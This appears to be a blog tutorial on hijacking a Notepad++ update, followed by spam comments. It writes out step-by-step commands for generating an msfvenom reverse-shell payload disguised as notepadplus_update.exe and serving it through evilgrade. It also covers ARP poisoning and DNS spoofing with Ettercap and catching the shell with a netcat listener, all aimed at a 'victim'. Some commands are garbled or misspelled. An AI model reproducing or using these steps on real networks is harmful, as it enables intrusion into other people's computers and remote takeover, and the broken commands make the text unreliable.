
Step #1: evilgrade
isr-evilgrade was built-in in early versions of Kali, but not later. Yes or no, you can install it using apt install.
kali # evilgrade

As you can see in the picture, you will see evilgrade loading its modules. Each module represents software apps that can be hijacked by evilgrade.
kali # show modules

Here we will show you how to hijack Notepad++ as an example. Type the following to configure
evilgrade > configure notepadplus
After reading the module, you can see what options are inside.

Step #2: Generate Payload in Metasploit
After that, use msfvenom from another terminal and release a payload.
Now we will create a file named notepadplus_update.exe. Create it in a directory called /root/evilgrade and keep it private.
kali # sudo mkdir /root/evilgrade
After creating a directory, a payload will be created.
kali # msfvenom windows/shell_reverse_tcp LHOST 192.168.1.118 LPORT=6996 X > /root/evigrade/notepadplus_update.exe
In the IP field, fill in your IP. Now you have an exe file called Notepadplus_update. I'll tell you more about msfvenom when I should.
Since the payload has been created, evilgrade must be set to recognize the created exe. One thing to note is that Linux systems are specific. Because it is case sensitive, the file path and file name cannot be changed in upper or lower case.
evilgrade (notepadplus) > set agent /root/evilgrade/notepadplus_update.exe
>
now you can start server
evilgrade (notepadplus) > start
Step #3: Download and Install Notepad+
This is to install Notepad++ in your Lab machine. In the real world, let's assume that your target is someone who uses Notepad++. You can download it here..

Now, it is already in your machine.


Step #4: Setting Up our MiTM
Let's start the MiTM attack. I will be using Ettercap together. I think I will write about Ettercap later. Now I can't write due to the situation. 😊😊
I will redirect DNS queries using Ettercap. First open ettercap and edit the dns file. You can use your convenient text editor. You can use any of the examples below.
kali # sudo leafpad /etc/ettercap/etter.dns
kali # sudo mousepad /etc/ettercap/etter.dns
kali # sudo nano /etc/ettercap/etter.dns

Add another line to the file. The added one will be used as the VirtualHost address. Fill in the following.
notepad-plus.sourceforge.net A 192.168.1.106
Now you can start Ettercap in Graphical Mode (GUI).
kali # ettercapv -G
Then you can Sniff.

The next step is to activate Ettercap's dns_spoof plugin.
Plugins -->Manage Plugins -->dns_spoof
Then
Hosts --> scan for hosts.

After host scanning , do this -- Hosts --> Hosts list
It will be in the following form. More or less IP depends on your network status.

I will put the router as Target 1 among the IPs. Target 2 will be placed on the victim. After
ARP poisoning is now enabled.
Mitm --> Arp poisoning

Check in Sniff Remote connections


Step #5: Set Up a Netcat Listener
Victim will need to listen with netcat (nc) for shell access that will be restored when updating. You can do it from a new terminal. Now you are the intermediary between the router and the victim. So all their communication has to go through our system. I will listen using the port 6996 that I used when I created the payload.
kali # nc -l -p 6996
kali # nc -lvp 6996

When the victim opens Notepad++, they should see it telling them to update.

If victim click "Yes", the payload will be taken from our malicious server. Without actually updating, you get shell access to the victim's system.
One of the MiTMs. I will write more when I have time.
Thank you for reading.










3 Comments
While looking for a Washable Rugs face to face permits you to get a superior feeling of its actual shading and surface, there are such countless more choices on the web — and you get the additional advantage of having it conveyed right to your doorstep.
ReplyDeleteUnderstanding your target audience is essential for successful software marketing. Conduct market research to determine who your ideal customers are, what their needs and pain points are, and how your software can solve their problems. SerpSling review
ReplyDeleteThe SolarWinds attack, specifically the Sunburst hack, was a significant cybersecurity incident where malicious actors compromised the software supply chain of SolarWinds, a major IT management company and defect management tool. The attackers inserted malicious code into SolarWinds' Orion software updates, which were then distributed to thousands of customers, including numerous high-profile organizations and government agencies.
ReplyDelete